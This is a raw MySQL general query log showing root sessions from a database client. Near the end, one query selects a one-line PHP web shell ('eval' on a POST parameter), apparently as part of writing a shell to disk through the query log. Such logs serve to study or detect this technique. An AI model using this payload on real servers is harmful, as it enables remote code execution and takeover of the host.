 2021-02-16T05:28:31.502889Z    76 Query SELECT @@version, @@version_comment
2021-02-16T05:28:31.505889Z    76 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-02-16T05:28:31.506889Z    76 Query SET lc_messages = 'zh_CN'
2021-02-16T05:28:31.520890Z    77 Connect   root@localhost on  using TCP/IP
2021-02-16T05:28:31.530890Z    76 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2021-02-16T05:28:31.545891Z    76 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-02-16T05:28:31.557892Z    77 Quit
2021-02-16T05:28:31.557892Z    76 Quit
2021-02-16T05:28:31.992917Z    78 Connect   root@localhost on  using TCP/IP
2021-02-16T05:28:31.993917Z    78 Query SELECT @@version, @@version_comment
2021-02-16T05:28:31.994917Z    78 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-02-16T05:28:31.994917Z    78 Query SET lc_messages = 'zh_CN'
2021-02-16T05:28:32.007918Z    79 Connect   root@localhost on  using TCP/IP
2021-02-16T05:28:32.011918Z    78 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2021-02-16T05:28:32.018918Z    78 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-02-16T05:28:32.023919Z    79 Quit
2021-02-16T05:28:32.023919Z    78 Quit
2021-02-16T05:28:32.811964Z    80 Connect   root@localhost on  using TCP/IP
2021-02-16T05:28:32.811964Z    80 Query SELECT @@version, @@version_comment
2021-02-16T05:28:32.812964Z    80 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-02-16T05:28:32.812964Z    80 Query SET lc_messages = 'zh_CN'
2021-02-16T05:28:32.824965Z    81 Connect   root@localhost on  using TCP/IP
2021-02-16T05:28:32.828965Z    80 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2021-02-16T05:28:32.836965Z    80 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-02-16T05:28:32.842966Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.844966Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.847966Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.853966Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.854966Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.861967Z    80 Query select  '<?php eval($_POST[aaa]);?>'
2021-02-16T05:28:32.863967Z    80 Query SHOW WARNINGS
2021-02-16T05:28:32.864967Z    80 Query SELECT @@lower_case_table_names
2021-02-16T05:28:32.882968Z    80 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-02-16T05:28:32.886968Z    81 Quit
2021-02-16T05:28:32.886968Z    80 Quit